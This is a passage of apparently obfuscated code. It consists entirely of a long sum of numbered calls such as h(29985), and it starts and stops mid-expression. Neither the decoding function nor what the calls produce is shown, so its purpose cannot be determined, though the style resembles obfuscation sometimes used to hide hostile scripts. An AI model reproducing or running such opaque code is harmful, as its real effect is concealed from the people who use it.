h(29985) + h(7133) + h(15468) + h(4371) + h(2322) + h(21485) + h(3107) + h(5486) + h(29968) + h(11449) + h(16264) + h(27954) + h(30346) + h(34410) + h(4526) + h(13260) + h(1082) + h(4483) + h(23552) + h(32385) + h(14521) + h(3006) + h(5956) + h(885) + h(17008) + h(10749) + h(22661) + h(3746) + h(29198) + h(29161) + h(33018) + h(6404) + h(8899) + h(32370) + h(6312)) + (h(964) + h(2254) + h(15256) + h(29429) + h(21532) + h(28407) + h(17903) + h(14927) + h(20740) + h(23449) + h(7483) + h(19054) + h(25485) + h(10666) + h(25313) + h(6454) + h(33751) + h(14959) + h(25448) + h(16024) + h(11660) + h(24979) + h(3835) + h(33976) + h(30578) + h(17734) + h(1683) + h(8121) + h(19365) + h(31003) + h(25408) + h(6049) + h(30196) + h(13199) + h(26833) + h(3162) + h(23868) + h(18932) + h(20094) + h(13157) + h(2595) + h(33465) + h(33757) + h(30067) + h(10094) + h(1833) + h(26665) + h(19947) + h(22235) + h(20410) + h(23578) + h(33519) + h(20932) + h(19923) + h(2014) + h(11984) + h(16935) + h(33235) + h(15228) + h(1386) + h(28157) + h(28444) + h(3629) + h(25186) + h(27845) + h(28629) + h(24045) + h(15280) + h(17425) + h(27205) + h(960) + h(19447) + h(10480) + h(14667) + h(31948) + h(9855) + h(1483) + h(18507) + h(21062) + h(15472) + h(7650) + h(29385) + h(9831) + h(18195) + h(33169) + h(11036) + h(20201) + h(14605) + h(22443) + h(22124) + h(27433) + h(11495) + h(23654) + h(23179) + h(20714) + h(4530) + h(13987) + h(30640) + h(34406) + h(11789)) + (h(33080) + h(18020) + h(26800) + h(33318) + h(14656) + h(28677) + h(15736) + h(20254) + h(8186) + h(27629) + h(15240) + h(17008) + h(10749) + h(22661) + h(3746) + h(29198) + h(13005) + h(33591) + h(33751) + h(14959) + h(25448) + h(16024) + h(11660) + h(24979) + h(3835) + h(33976) + h(30578) + h(17734) + h(1683) + h(15225) + h(15500) + h(31003) + h(25408) + h(6049) + h(30196) + h(13199) + h(25320) + h(17544) + h(23868) + h(18932) + h(20094) + h(13157) + h(2595) + h(33465) + h(33757) + h(30067) + h(10094) + h(1833) + h(26665) + h(5647) + h(19206) + h(9496) + h(25503) + h(10534) + h(6106) + h(27169) + h(32971) + h(29770) + h(26927) + h(31020) + h(16566) + h(25063) + h(25422) + h(21979) + h(13762) + h(13888) + h(17176) + h(22758) + h(29278) + h(20394) + h(15699) + h(13075) + h(8229) + h(1019) + h(28420) + h(1709) + h(3123) + h(33106) + h(13368) + h(7829) + h(1390) + h(28118) + h(29041) + h(33090) + h(16268) + h(22224) + h(16872) + h(22699) + h(30535) + h(7767) + h(14176) + h(16341) + h(5100) + h(5247) + h(17559) + h(2917) + h(15031) + h(11931) + h(18549) + h(11304)) + (h(11166) + h(1121) + h(18600) + h(8997) + h(1548) + h(26861) + h(14884) + h(30094) + h(25169) + h(1975) + h(6828) + h(12101) + h(3933) + h(14373) + h(3293) + h(24379) + h(29612) + h(2426) + h(32835) + h(33714) + h(29951) + h(18060) + h(16057) + h(6935) + h(6463) + h(24275) + h(9753) + h(25886) + h(25257) + h(7774) + h(2920) + h(10475) + h(18040) + h(25220) + h(26994) + h(21022) + h(25692) + h(18467) + h(24786) + h(14936) + h(4166) + h(18687) + h(13206) + h(21463) + h(11774) + h(33004) + h(23721) + h(8371) + h(12545) + h(5282) + h(759) + h(7279) + h(26876) + h(8162) + h(4818) + h(24534) + h(15257) + h(6075) + h(30554) + h(28947) + h(27775) + h(8516) + h(6943) + h(28781) + h(17603) + h(25987) + h(17763) + h(18546) + h(28322) + h(11717) + h(7792) + h(16594) + h(33316) + h(27735) + h(23484) + h(4731) + h(15935) + h(1922) + h(33693) + h(8715) + h(30118) + h(15065) + h(9557) + h(26146) + h(9348) + h(32069) + h(4442) + h(6366) + h(5045) + h(1484) + h(13821) + h(32138) + h(20988) + h(17274) + h(24333) + h(27737) + h(22694) + h(5930) + h(32759) + h(1659)) + (h(8498) + h(32894) + h(20026) + h(31259) + h(8660) + h(2707) + h(10058) + h(11636) + h(2772) + h(19158) + h(10567) + h(11759) + h(2130) + h(22919) + h(6253) + h(33828) + h(31023) + h(32932) + h(14229) + h(32156) + h(9130) + h(28596) + h(27219) + h(9208) + h(27822) + h(19130) + h(25223) + h(26450) + h(14781) + h(14297) + h(12421) + h(21425) + h(6581) + h(6472) + h(7403) + h(15739) + h(10238) + h(18532) + h(22187) + h(25893) + h(28335) + h(4934) + h(11343) + h(12859) + h(7265) + h(10953) + h(11297) + h(11351) + h(21767) + h(15531) + h(19684) + h(9418) + h(24765) + h(18694) + h(17311) + h(3355) + h(4230) + h(29299) + h(16935) + h(33235) + h(15228) + h(1386) + h(28157) + h(28444) + h(3629) + h(25186) + h(27845) + h(28629) + h(24045) + h(27113) + h(32005) + h(23667) + h(32808) + h(28739) + h(20459) + h(15174) + h(5705) + h(9379) + h(7744) + h(22129) + h(29136) + h(13570) + h(23943) + h(27533) + h(2728) + h(33732) + h(9279) + h(14827) + h(20279) + h(32824) + h(11487) + h(32364) + h(15717) + h(18419) + h(9774) + h(16970) + h(9224) + h(25294) + h(18218) + h(12733)) + (h(12471) + h(29757) + h(4604) + h(1204) + h(5888) + h(24189) + h(17790) + h(15697) + h(21148) + h(13735) + h(16915) + h(5537) + h(33395) + h(21163) + h(33978) + h(31649) + h(5334) + h(3573) + h(29296) + h(957) + h(27021) + h(17985) + h(21873) + h(34015) + h(15926) + h(19813) + h(2131) + h(11640) + h(9374) + h(9680) + h(9623) + h(26798) + h(7633) + h(19064) + h(14698) + h(21809) + h(27532) + h(13631) + h(6325) + h(31997) + h(34331) + h(29063) + h(23017) + h(7850) + h(16639) + h(3153) + h(17816) + h(3663) + h(21626) + h(22007) + h(18455) + h(33049) + h(22901) + h(27201) + h(15809) + h(7953) + h(29880) + h(12605) + h(18755) + h(14462) + h(12481) + h(18374) + h(8501) + h(29456) + h(17782) + h(16562) + h(10271) + h(6079) + h(958) + h(10529) + h(12831) + h(27973) + h(20154) + h(27850) + h(482) + h(12908) + h(30929) + h(32456) + h(21909) + h(28359) + h(13243) + h(5347) + h(15391) + h(2386) + h(5215) + h(1220) + h(4698) + h(30217) + h(29889) + h(13090) + h(18939) + h(6779) + h(17817) + h(27694) + h(33034) + h(18121) + h(8028) + h(32886) + h(17467) + h(33710)) + (h(17290) + h(31122) + h(22497) + h(13991) + h(8203) + h(27947) + h(20817) + h(5318) + h(22446) + h(7679) + h(33518) + h(27431) + h(7491) + h(3761) + h(25372) + h(27014) + h(26848) + h(30869) + h(24582) + h(31968) + h(11483) + h(5360) + h(15638) + h(3315) + h(27097) + h(16242) + h(2361) + h(12423) + h(19068) + h(12685) + h(9284) + h(11003) + h(7481) + h(23015) + h(23212) + h(27496) + h(30275) + h(17241) + h(6864) + h(30902) + h(869) + h(15161) + h(31120) + h(10121) + h(14905) + h(21167) + h(13261) + h(8472) + h(20322) + h(7457) + h(31486) + h(14583) + h(23338) + h(33430) + h(6191) + h(23508) + h(23926) + h(4750) + h(32903) + h(17883) + h(24488) + h(28202) + h(1447) + h(19905) + h(15497) + h(822) + h(28507) + h(23889) + h(4655) + h(18619) + h(2731) + h(8099) + h(18610) + h(27308) + h(30418) + h(25824) + h(14794) + h(30493) + h(1888) + h(14366) + h(2189) + h(26685) + h(19996) + h(24934) + h(25550) + h(26284) + h(21724) + h(21216) + h(9584) + h(30589) + h(26819) + h(11104) + h(33048) + h(18741) + h(630) + h(13515) + h(20412) + h(18607) + h(10414) + h(2963)) + (h(20955) + h(10617) + h(32212) + h(24476) + h(30226) + h(20339) + h(33491) + h(21820) + h(11924) + h(7513) + h(24669) + h(5890) + h(18241) + h(9885) + h(34064) + h(25092) + h(2782) + h(30987) + h(8571) + h(21911) + h(2188) + h(2071) + h(10226) + h(14837) + h(22466) + h(18523) + h(31066) + h(2820) + h(9574) + h(23600) + h(10926) + h(7097) + h(29629) + h(9533) + h(29632) + h(4852) + h(16164) + h(33413) + h(30127) + h(19562) + h(34137) + h(32730) + h(32353) + h(32761) + h(13564) + h(13166) + h(10789) + h(17397) + h(33648) + h(2820) + h(9574) + h(23600) + h(10926) + h(7097) + h(29629) + h(9533) + h(29632) + h(4852) + h(16164) + h(33413) + h(30127) + h(19562) + h(34137) + h(32730) + h(32353) + h(32761) + h(13564) + h(13166) + h(10789) + h(30466) + h(5528) + h(2820) + h(9574) + h(23600) + h(10926) + h(7097) + h(29629) + h(9533) + h(29632) + h(4852) + h(16164) + h(33413) + h(30127) + h(19562) + h(34137) + h(32730) + h(32353) + h(32761) + h(13564) + h(13166) + h(10789) + h(31111) + h(11504) + h(6136) + h(4351) + h(14776) + h(9923) + h(20029) + h(31562) + h(12726)) + (h(6365) + h(31894) + h(9871) + h(12144) + h(33360) + h(25918) + h(1623) + h(22759) + h(12311) + h(32068) + h(29738) + h(4597) + h(30733) + h(4679) + h(11768) + h(21981) + h(4487) + h(22223) + h(34326) + h(18246) + h(6703) + h(20897) + h(5666) + h(10008) + h(21283) + h(2785) + h(34348) + h(28424) + h(23355) + h(22328) + h(6252) + h(24705) + h(31960) + h(14234) + h(21917) + h(19528) + h(28305) + h(7026) + h(10067) + h(12827) + h(10423) + h(2563) + h(13402) + h(16844) + h(26706) + h(31864) + h(30351) + h(17708) + h(23108) + h(5574) + h(7712) + h(30046) + h(15714) + h(19404) + h(26766) + h(6507) + h(12958) + h(16773) + h(21273) + h(19415) + h(15041) + h(26448) + h(31207) + h(1034) + h(7538) + h(3159) + h(2052) + h(24478) + h(32435) + h(32059) + h(25509) + h(2376) + h(11249) + h(12994) + h(28921) + h(14854) + h(9768) + h(31710) + h(15774) + h(21415) + h(14332) + h(28137) + h(2282) + h(6114) + h(10760) + h(31320) + h(18045) + h(6501) + h(32707) + h(15851) + h(31061) + h(22854) + h(11692) + h(2204) + h(27606) + h(4804) + h(6240) + h(5176) + h(33872) + h(19038)) + (h(22471) + h(3452) + h(29781) + h(24480) + h(31846) + h(6371) + h(18754) + h(23180) + h(18750) + h(14858) + h(18115) + h(14039) + h(23638) + h(3457) + h(14469) + h(26668) + h(32051) + h(1460) + h(6544) + h(2017) + h(1625) + h(33416) + h(19074) + h(13110) + h(25740) + h(19583) + h(3904) + h(19289) + h(20829) + h(25686) + h(1897) + h(4135) + h(24352) + h(25943) + h(18593) + h(22541) + h(24854) + h(2530) + h(4415) + h(19150) + h(26289) + h(31622) + h(22549) + h(31310) + h(13827) + h(5245) + h(14512) + h(33278) + h(5134) + h(27495) + h(9975) + h(16962) + h(21355) + h(31411) + h(14001) + h(23111) + h(3343) + h(29641) + h(10280) + h(29538) + h(33998) + h(16056) + h(17343) + h(9197) + h(26568) + h(5640) + h(8578) + h(27061) + h(11425) + h(15548) + h(23457) + h(5511) + h(7292) + h(30582) + h(11398) + h(10852) + h(30971) + h(9464) + h(4377) + h(6509) + h(16886) + h(25925) + h(8828) + h(19900) + h(31321) + h(23774) + h(33404) + h(9570) + h(19551) + h(8306) + h(25876) + h(8407) + h(1784) + h(27580) + h(17124) + h(23864) + h(7116) + h(23096) + h(33737) + h(31186)) + (h(9778) + h(24421) + h(16780) + h(12920) + h(27665) + h(813) + h(1783) + h(20509) + h(1096) + h(22765) + h(5066) + h(4020) + h(19457) + h(13114) + h(32937) + h(22388) + h(25639) + h(5254) + h(1126) + h(31335) + h(28930) + h(24594) + h(12202) + h(28544) + h(434) + h(10217) + h(4336) + h(12985) + h(32466) + h(12764) + h(8957) + h(8922) + h(737) + h(23141) + h(7095) + h(13789) + h(24655) + h(19269) + h(20126) + h(3008) + h(19171) + h(15706) + h(20077) + h(31667) + h(4677) + h(1396) + h(9709) + h(19326) + h(20358) + h(23207) + h(10252) + h(16065) + h(9242) + h(16928) + h(16053) + h(19083) + h(32174) + h(15380) + h(25051) + h(8084) + h(32565) + h(31460) + h(6132) + h(8087) + h(30823) + h(16055) + h(9243) + h(19775) + h(31393) + h(17192) + h(4232) + h(23993) + h(30706) + h(32124) + h(6769) + h(23850) + h(1123) + h(5469) + h(18215) + h(8012) + h(1862) + h(25072) + h(3824) + h(6903) + h(2230) + h(32748) + h(28613) + h(3657) + h(6464) + h(3521) + h(12872) + h(14804) + h(32980) + h(21477) + h(27357) + h(16257) + h(15590) + h(7206) + h(12248) + h(12866)) + (h(8545) + h(593) + h(12222) + h(19057) + h(17310) + h(11423) + h(2540) + h(26690) + h(22787) + h(32513) + h(10017) + h(26550) + h(6103) + h(31172) + h(13242) + h(30680) + h(9165) + h(24612) + h(30884) + h(3769) + h(32220) + h(6199) + h(18791) + h(16091) + h(21519) + h(26201) + h(22034) + h(26560) + h(17018) + h(3771) + h(29531) + h(30032) + h(4307) + h(19522) + h(23791) + h(22249) + h(2250) + h(19390) + h(21601) + h(32372) + h(18635) + h(17806) + h(4212) + h(29220) + h(28358) + h(15247) + h(13405) + h(31648) + h(3909) + h(28615) + h(18336) + h(6847) + h(21409) + h(10110) + h(11134) + h(29454) + h(23130) + h(30349) + h(12397) + h(12273) + h(34278) + h(12630) + h(1907) + h(16058) + h(34446) + h(11246) + h(13918) + h(21474) + h(22216) + h(28033) + h(550) + h(14682) + h(31570) + h(25434) + h(1493) + h(19617) + h(4521) + h(2760) + h(11530) + h(12827) + h(10423) + h(2563) + h(26421) + h(25316) + h(9228) + h(10890) + h(13265) + h(27039) + h(16537) + h(27266) + h(27316) + h(18324) + h(10651) + h(10574) + h(15934) + h(19530) + h(17997) + h(1718) + h(4069) + h(11265)) + (h(18176) + h(17825) + h(27319) + h(30548) + h(23497) + h(5869) + h(27146) + h(15360) + h(26680) + h(19257) + h(8769) + h(18351) + h(27206) + h(15192) + h(22253) + h(14207) + h(30154) + h(9439) + h(20190) + h(32571) + h(9408) + h(14010) + h(28219) + h(26315) + h(33932) + h(21052) + h(13274) + h(29173) + h(486) + h(13132) + h(22096) + h(16922) + h(19988) + h(17177) + h(12283) + h(32103) + h(31541) + h(27102) + h(20575) + h(7529) + h(3782) + h(25596) + h(32883) + h(6992) + h(8884) + h(13133) + h(10652) + h(16570) + h(15148) + h(5472) + h(23528) + h(23097) + h(4038) + h(3211) + h(32918) + h(4991) + h(12096) + h(22114) + h(11871) + h(26610) + h(26920) + h(17421) + h(2798) + h(14390) + h(3890) + h(32564) + h(22263) + h(3673) + h(32011) + h(19698) + h(6986) + h(8989) + h(7877) + h(6911) + h(27508) + h(33010) + h(10809) + h(22521) + h(6074) + h(26897) + h(7831) + h(22074) + h(8675) + h(32341) + h(6206) + h(23771) + h(27669) + h(8291) + h(15258) + h(6319) + h(13231) + h(10376) + h(34240) + h(22138) + h(31207) + h(1034) + h(7538) + h(27322) + h(21627) + h(28201)) + (h(8878) + h(15485) + h(32075) + h(7389) + h(12558) + h(6200) + h(27180) + h(20153) + h(5783) + h(24296) + h(14093) + h(20548) + h(12554) + h(11514) + h(18261) + h(15096) + h(9397) + h(2820) + h(9574) + h(23600) + h(21152) + h(15851) + h(31061) + h(25788) + h(11864) + h(32895) + h(28916) + h(4602) + h(3368) + h(1322) + h(11414) + h(25625) + h(20411) + h(7532) + h(7804) + h(6245) + h(21345) + h(14840) + h(17314) + h(23723) + h(1897) + h(4135) + h(24352) + h(5407) + h(32383) + h(13330) + h(19777) + h(12616) + h(8354) + h(28090) + h(29235) + h(1599) + h(12796) + h(34090) + h(27068) + h(27412) + h(16221) + h(28929) + h(15911) + h(6284) + h(1236) + h(20074) + h(28403) + h(9463) + h(15723) + h(22147) + h(29177) + h(10969) + h(33971) + h(1359) + h(6957) + h(841) + h(22948) + h(19636) + h(22839) + h(8102) + h(31459) + h(22597) + h(33776) + h(488) + h(16329) + h(12935) + h(16599) + h(31623) + h(27360) + h(8983) + h(23130) + h(30349) + h(12397) + h(12273) + h(34278) + h(12630) + h(1907) + h(15176) + h(9493) + h(34426) + h(31870) + h(7985) + h(25634) + h(20056)) + (h(23127) + h(9964) + h(28864) + h(29017) + h(19904) + h(4085) + h(7863) + h(33006) + h(28990) + h(3029) + h(23791) + h(22249) + h(2250) + h(10711) + h(26601) + h(11954) + h(28155) + h(10820) + h(26715) + h(32035) + h(10422) + h(21266) + h(12339) + h(16808) + h(30975) + h(8373) + h(675) + h(6416) + h(3892) + h(16458) + h(28570) + h(22812) + h(21988) + h(25975) + h(28411) + h(2357) + h(5724) + h(25527) + h(6749) + h(26052) + h(34417) + h(31904) + h(16832) + h(17988) + h(13639) + h(20333) + h(2991) + h(20472) + h(29855) + h(27536) + h(25209) + h(5052) + h(13919) + h(12256) + h(31044) + h(33392) + h(29444) + h(1643) + h(12857) + h(14731) + h(13660) + h(1088) + h(22335) + h(14907) + h(9795) + h(12328) + h(27367) + h(7358) + h(34108) + h(12080) + h(16659) + h(1813) + h(19619) + h(1418) + h(15479) + h(12359) + h(10202) + h(31610) + h(20611) + h(16840) + h(2625) + h(32846) + h(19212) + h(20029) + h(31562) + h(24339) + h(17512) + h(25954) + h(6571) + h(456) + h(3494) + h(5403) + h(8310) + h(24439) + h(6023) + h(5676) + h(18048) + h(30286) + h(7069) + h(18645)) + (h(32647) + h(14830) + h(2780) + h(27714) + h(16591) + h(6977) + h(9297) + h(10195) + h(2489) + h(9865) + h(14472) + h(6773) + h(6313) + h(32823) + h(1389) + h(30046) + h(15714) + h(19404) + h(26766) + h(6507) + h(12958) + h(16773) + h(21273) + h(2239) + h(12761) + h(20397) + h(5510) + h(3351) + h(12103) + h(16856) + h(31986) + h(5116) + h(25586) + h(16733) + h(29176) + h(18298) + h(28082) + h(26358) + h(16053) + h(19083) + h(32174) + h(15380) + h(25051) + h(8084) + h(32565) + h(31460) + h(6132) + h(29650) + h(11058) + h(20739) + h(33846) + h(29173) + h(23400) + h(13132) + h(22096) + h(16922) + h(19988) + h(26480) + h(9771) + h(30347) + h(16551) + h(26512) + h(27370) + h(19393) + h(16643) + h(9331) + h(3540) + h(28004) + h(34066) + h(6993) + h(31391) + h(23008) + h(18462) + h(9568) + h(21481) + h(28531) + h(24119) + h(12865) + h(20482) + h(11445) + h(9456) + h(16693) + h(12724) + h(16173) + h(11183) + h(10978) + h(7864) + h(26854) + h(601) + h(9110) + h(25486) + h(29133) + h(9471) + h(28498) + h(7716) + h(31576) + h(29602) + h(24746) + h(24974) + h(28240)) + (h(22560) + h(31291) + h(5257) + h(18757) + h(20436) + h(14273) + h(26651) + h(31569) + h(19745) + h(7084) + h(7493) + h(19040) + h(3721) + h(19377) + h(1441) + h(17045) + h(14414) + h(6006) + h(3403) + h(22982) + h(983) + h(5622) + h(17113) + h(29112) + h(30927) + h(27988) + h(24721) + h(20794) + h(7637) + h(25887) + h(18237) + h(26803) + h(26677) + h(18539) + h(19524) + h(32723) + h(27972) + h(2916) + h(29854) + h(7959) + h(34444) + h(14631) + h(31309) + h(22899) + h(17538) + h(9056) + h(23897) + h(22863) + h(6733) + h(33423) + h(13754) + h(32560) + h(3842) + h(7117) + h(32981) + h(17345) + h(4723) + h(27393) + h(24115) + h(31661) + h(23899) + h(31979) + h(19031) + h(24562) + h(13831) + h(21722) + h(28042) + h(17841) + h(8116) + h(23647) + h(8247) + h(34172) + h(32171) + h(16224) + h(16397) + h(9007) + h(16727) + h(25016) + h(10815) + h(455) + h(17354) + h(11193) + h(26429) + h(3344) + h(9630) + h(27569) + h(7649) + h(10208) + h(3129) + h(17243) + h(26625) + h(15436) + h(24685) + h(26504) + h(29835) + h(29404) + h(9796) + h(6702) + h(25008) + h(21640)) + (h(26734) + h(18738) + h(9821) + h(16071) + h(14507) + h(5850) + h(8721) + h(20729) + h(18027) + h(20662) + h(15589) + h(32998) + h(8251) + h(26884) + h(30409) + h(27363) + h(6305) + h(5333) + h(9366) + h(13416) + h(5399) + h(17137) + h(29929) + h(5853) + h(15843) + h(11702) + h(34268) + h(8311) + h(19993) + h(17632) + h(28798) + h(13054) + h(20737) + h(11206) + h(31875) + h(20528) + h(2339) + h(3611) + h(25415) + h(27762) + h(30367) + h(18456) + h(810) + h(1710) + h(21674) + h(34145) + h(20384) + h(20131) + h(29628) + h(25061) + h(23292) + h(16267) + h(32261) + h(28694) + h(8703) + h(29804) + h(18158) + h(28302) + h(28580) + h(15955) + h(9465) + h(25960) + h(24338) + h(33251) + h(9669) + h(15145) + h(5541) + h(8224) + h(19198) + h(13108) + h(15481) + h(9468) + h(1601) + h(20302) + h(32055) + h(4977) + h(24196) + h(9433) + h(20187) + h(9562) + h(13703) + h(1653) + h(4617) + h(7858) + h(5895) + h(17322) + h(21919) + h(24377) + h(14979) + h(13355) + h(27674) + h(30465) + h(24595) + h(20734) + h(28901) + h(1857) + h(7994) + h(3556) + h(28759) + h(20356)) + (h(21213) + h(5695) + h(31586) + h(25436) + h(4737) + h(28830) + h(32454) + h(22750) + h(17685) + h(2996) + h(22406) + h(27515) + h(8043) + h(4293) + h(9916) + h(8834) + h(10972) + h(13878) + h(14896) + h(9199) + h(23983) + h(23295) + h(24042) + h(15992) + h(11416) + h(12431) + h(3037) + h(17668) + h(17592) + h(25346) + h(17127) + h(22907) + h(13765) + h(19337) + h(1335) + h(2978) + h(1491) + h(22248) + h(19470) + h(4173) + h(16684) + h(32735) + h(7656) + h(5974) + h(21150) + h(2928) + h(14961) + h(30137) + h(2196) + h(26765) + h(20864) + h(23190) + h(3607) + h(30752) + h(4603) + h(8109) + h(8330) + h(25632) + h(9497) + h(6033) + h(27170) + h(23039) + h(8616) + h(13720) + h(33605) + h(8626) + h(15817) + h(24310) + h(25516) + h(1652) + h(18711) + h(2097) + h(2294) + h(27919) + h(30145) + h(11149) + h(29451) + h(20172) + h(14394) + h(17448) + h(4369) + h(3921) + h(29435) + h(34141) + h(28426) + h(18111) + h(32486) + h(24695) + h(6217) + h(2817) + h(6946) + h(21247) + h(24494) + h(12070) + h(18764) + h(10917) + h(1308) + h(8167) + h(28551) + h(4912)) + (h(1616) + h(3269) + h(10527) + h(12360) + h(7431) + h(9479) + h(8610) + h(32952) + h(6181) + h(32610) + h(2147) + h(1698) + h(25818) + h(31250) + h(27376) + h(4097) + h(8115) + h(32450) + h(2860) + h(30567) + h(20929) + h(2703) + h(8072) + h(32646) + h(7251) + h(11802) + h(4381) + h(13426) + h(4617) + h(27708) + h(2600) + h(19105) + h(31468) + h(22719) + h(9752) + h(21844) + h(26932) + h(29160) + h(1002) + h(16587) + h(8824) + h(2220) + h(24628) + h(25674) + h(7163) + h(33625) + h(14324) + h(8807) + h(14933) + h(27840) + h(13156) + h(9776) + h(28499) + h(8049) + h(2909) + h(26332) + h(8720) + h(16866) + h(6519) + h(5714) + h(30120) + h(33077) + h(9819) + h(10157) + h(30317) + h(31021) + h(27851) + h(11677) + h(24690) + h(27884) + h(8393) + h(10909) + h(3833) + h(16554) + h(9196) + h(7474) + h(28275) + h(12026) + h(32999) + h(18078) + h(27818) + h(33724) + h(5196) + h(30918) + h(1681) + h(18213) + h(12794) + h(21174) + h(22315) + h(4199) + h(10209) + h(11849) + h(15046) + h(24788) + h(9475) + h(21189) + h(17418) + h(17404) + h(15405) + h(23648)) + (h(34320) + h(9526) + h(19544) + h(23653) + h(4684) + h(8461) + h(3412) + h(26420) + h(25495) + h(24297) + h(6824) + h(3624) + h(1157) + h(20682) + h(14201) + h(18644) + h(30312) + h(32746) + h(26187) + h(30068) + h(19451) + h(8392) + h(15363) + h(27989) + h(16858) + h(16185) + h(27410) + h(17304) + h(5531) + h(12176) + h(10840) + h(8314) + h(1089) + h(11647) + h(2693) + h(21843) + h(1340) + h(16906) + h(24445) + h(5308) + h(9258) + h(11651) + h(32235) + h(12048) + h(25628) + h(9455) + h(32616) + h(27591) + h(30910) + h(4397) + h(8073) + h(28996) + h(9028) + h(28964) + h(32270) + h(8757) + h(28238) + h(30038) + h(2039) + h(9289) + h(7262) + h(16090) + h(28143) + h(31684) + h(25726) + h(29506) + h(21301) + h(9269) + h(8395) + h(12945) + h(25119) + h(15122) + h(12747) + h(14508) + h(5571) + h(24683) + h(22872) + h(7444) + h(33706) + h(14345) + h(14594) + h(19128) + h(14932) + h(2229) + h(17982) + h(6763) + h(9442) + h(2954) + h(11314) + h(1311) + h(1005) + h(15338) + h(31058) + h(5864) + h(21974) + h(30371) + h(14515) + h(21153) + h(22927) + h(32038)) + (h(7642) + h(24708) + h(34162) + h(27815) + h(14174) + h(4005) + h(1373) + h(9639) + h(20514) + h(21832) + h(34405) + h(12738) + h(34243) + h(5322) + h(12400) + h(4930) + h(18146) + h(8451) + h(6738) + h(27689) + h(12010) + h(6363) + h(2524) + h(22226) + h(536) + h(22483) + h(19386) + h(14621) + h(16448) + h(11529) + h(30013) + h(20270) + h(15544) + h(2910) + h(8539) + h(12162) + h(11334) + h(8580) + h(15242) + h(890) + h(2626) + h(23325) + h(16162) + h(4275) + h(5497) + h(19339) + h(31165) + h(32944) + h(19229) + h(2109) + h(13741) + h(34248) + h(17289) + h(17622) + h(15347) + h(11541) + h(14792) + h(4985) + h(7499) + h(3241) + h(1487) + h(31342) + h(30608) + h(6342) + h(31533) + h(26810) + h(10469) + h(1563) + h(31551) + h(7558) + h(21076) + h(33210) + h(6072) + h(23116) + h(29419) + h(25226) + h(32975) + h(14960) + h(7815) + h(19007) + h(26541) + h(13650) + h(19430) + h(26851) + h(16579) + h(2144) + h(31100) + h(5309) + h(24518) + h(6949) + h(10379) + h(23158) + h(31327) + h(7259) + h(6310) + h(5690) + h(31517) + h(33744) + h(21973) + h(30871)) + (h(7824) + h(17238) + h(3860) + h(28884) + h(28035) + h(29863) + h(29529) + h(33609) + h(3727) + h(10788) + h(16980) + h(7688) + h(4512) + h(7776) + h(6333) + h(26136) + h(33322) + h(16555) + h(6142) + h(2461) + h(20735) + h(1241) + h(1419) + h(14157) + h(1821) + h(32546) + h(17514) + h(12626) + h(22349) + h(31012) + h(22666) + h(31825) + h(31574) + h(30215) + h(900) + h(9727) + h(15078) + h(5543) + h(3276) + h(4491) + h(3683) + h(10827) + h(863) + h(27917) + h(19725) + h(11731) + h(33155) + h(9685) + h(1629) + h(18852) + h(20946) + h(1725) + h(27889) + h(31828) + h(13716) + h(25369) + h(29420) + h(30330) + h(17707) + h(929) + h(27797) + h(25284) + h(13182) + h(2722) + h(13086) + h(16898) + h(1278) + h(31792) + h(18998) + h(18847) + h(6109) + h(18263) + h(32340) + h(19331) + h(15329) + h(19325) + h(18418) + h(33683) + h(14661) + h(2384) + h(23895) + h(4661) + h(27650) + h(19314) + h(1356) + h(16569) + h(15016) + h(7615) + h(30627) + h(29402) + h(11210) + h(29253) + h(13205) + h(30827) + h(24723) + h(756) + h(19869) + h(27489) + h(17669) + h(30077)) + (h(6259) + h(31040) + h(20952) + h(540) + h(26708) + h(4420) + h(19371) + h(1043) + h(11747) + h(27447) + h(29289) + h(32665) + h(29793) + h(22352) + h(3695) + h(21801) + h(32198) + h(1664) + h(23820) + h(2872) + h(16530) + h(25535) + h(7337) + h(6107) + h(9552) + h(31833) + h(12436) + h(28224) + h(33743) + h(20292) + h(19740) + h(20890) + h(872) + h(31076) + h(19558) + h(8145) + h(30019) + h(15905) + h(9510) + h(22330) + h(21285) + h(17974) + h(27414) + h(16743) + h(5999) + h(32033) + h(31859) + h(33321) + h(13534) + h(20951) + h(24539) + h(12457) + h(4761) + h(30464) + h(16434) + h(15702) + h(6631) + h(1827) + h(25150) + h(9758) + h(1496) + h(11124) + h(29844) + h(6383) + h(6683) + h(2561) + h(5037) + h(17268) + h(4342) + h(26832) + h(4216) + h(20129) + h(15705) + h(4460) + h(19711) + h(23725) + h(11356) + h(15195) + h(28963) + h(18099) + h(30983) + h(12910) + h(15049) + h(3796) + h(3894) + h(5061) + h(17910) + h(24393) + h(21384) + h(17357) + h(17320) + h(7386) + h(17067) + h(17898) + h(23681) + h(33926) + h(23715) + h(20102) + h(27978) + h(31761)) + (h(27940) + h(11832) + h(22294) + h(6613) + h(6741) + h(33350) + h(22346) + h(8133) + h(28249) + h(15683) + h(23391) + h(28332) + h(27588) + h(4706) + h(33469) + h(3604) + h(25606) + h(13903) + h(21726) + h(20364) + h(22361) + h(6335) + h(17054) + h(15220) + h(31300) + h(12468) + h(8941) + h(17607) + h(14291) + h(9755) + h(18276) + h(2231) + h(8205) + h(24264) + h(5746) + h(19538) + h(6722) + h(10232) + h(12542) + h(11597) + h(8811) + h(28829) + h(25280) + h(10166) + h(29276) + h(20169) + h(5311) + h(21333) + h(6386) + h(18471) + h(11316) + h(4204) + h(3808) + h(5750) + h(17019) + h(6675) + h(15235) + h(22642) + h(24833) + h(26316) + h(16314) + h(5430) + h(26796) + h(23803) + h(3110) + h(31185) + h(12836) + h(20786) + h(21087) + h(31336) + h(10739) + h(32031) + h(25308) + h(25508) + h(28028) + h(7368) + h(34296) + h(26045) + h(5315) + h(20550) + h(31353) + h(18691) + h(613) + h(19265) + h(11553) + h(10162) + h(23766) + h(16740) + h(18800) + h(18826) + h(25744) + h(34400) + h(16863) + h(835) + h(31015) + h(21763) + h(3738) + h(31257) + h(18425) + h(6881)) + (h(27976) + h(620) + h(24617) + h(34112) + h(23773) + h(17014) + h(1032) + h(16197) + h(20800) + h(6952) + h(32053) + h(1239) + h(17189) + h(25526) + h(10853) + h(5765) + h(29932) + h(26363) + h(1224) + h(20401) + h(33142) + h(30313) + h(16884) + h(18466) + h(29196) + h(30651) + h(19342) + h(28114) + h(16345) + h(33007) + h(15495) + h(11068) + h(13749) + h(21826) + h(4237) + h(8198) + h(23105) + h(14737) + h(7888) + h(33477) + h(33532) + h(17234) + h(27134) + h(27855) + h(21346) + h(7703) + h(33610) + h(27031) + h(22051) + h(27337) + h(29845) + h(15904) + h(29731) + h(20896) + h(20183) + h(12808) + h(10389) + h(24327) + h(28831) + h(23869) + h(27811) + h(11364) + 